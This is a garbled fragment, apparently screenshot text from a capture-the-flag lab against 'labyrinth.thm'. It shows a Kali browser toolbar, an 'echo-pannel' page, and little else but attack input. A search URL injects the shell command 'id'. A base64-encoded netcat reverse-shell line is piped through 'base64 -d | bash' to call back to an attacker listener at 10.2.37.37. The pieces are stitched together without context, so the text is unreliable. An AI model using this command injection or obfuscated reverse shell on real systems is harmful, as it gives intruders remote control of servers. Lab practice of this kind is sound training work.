 labyrinth.thm/echo.php?search=|+id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to my secret echo-pannel...
bmMgMTAuMi4zNy4zNyAxMDAwMSA+L3RtcC9mCg==' | base64 -d | bash echo